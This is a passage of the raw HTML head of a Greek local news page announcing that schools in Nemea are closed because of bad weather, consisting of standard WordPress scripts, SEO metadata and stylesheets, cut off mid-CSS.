

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/02/07/4136/
body_size: 40415
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Κλειστά και σήμερα τα σχολεία στη Νεμέα - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/02/07/4136/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Κλειστά και σήμερα τα σχολεία στη Νεμέα - Corinthos City" />
	<meta property="og:description" content="Αναστολή λειτουργίας σχολικών μονάδων. Κλειστές θα είναι όλες οι σχολικές μονάδες Πρωτοβάθμιας και Δευτεροβάθμιας εκπαίδευσης καθώς και ο Παιδικός Σταθμός στο Δήμο Νεμέας τη Τρίτη 7 Φεβρουαρίου ,λόγω των δυσμενών καιρικών φαινομένων που αναμένεται να εκδηλωθούν τις πρωινές ώρες αλλά και του έντονου παγετού ,σύμφωνα με προβλέψεις της Εθνικής Μετεωρολογικής Υπηρεσίας. Ο ΔΗΜΑΡΧΟΣ ΝΕΜΕΑΣ ΚΩΝ/ΝΟΣ [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/02/07/4136/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-02-07T07:17:16+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/02/07/4136/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/02/07/4136/"},"author":{"name":"Συντάκτης","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4"},"headline":"Κλειστά και σήμερα τα σχολεία στη Νεμέα","datePublished":"2023-02-07T07:17:16+00:00","dateModified":"2023-02-07T07:17:16+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/02/07/4136/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/02/07/4136/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1.jpg","articleSection":["ΔΗΜΟΙ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/02/07/4136/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/02/07/4136/","url":"https://corinthoscity.gr/archives/2023/02/07/4136/","name":"Κλειστά και σήμερα τα σχολεία στη Νεμέα - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/02/07/4136/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/02/07/4136/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1.jpg","datePublished":"2023-02-07T07:17:16+00:00","dateModified":"2023-02-07T07:17:16+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/02/07/4136/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/02/07/4136/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/02/07/4136/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/02/07/4136/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Κλειστά και σήμερα τα σχολεία στη Νεμέα"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4","name":"Συντάκτης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","caption":"Συντάκτης"},"url":"https://corinthoscity.gr/archives/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 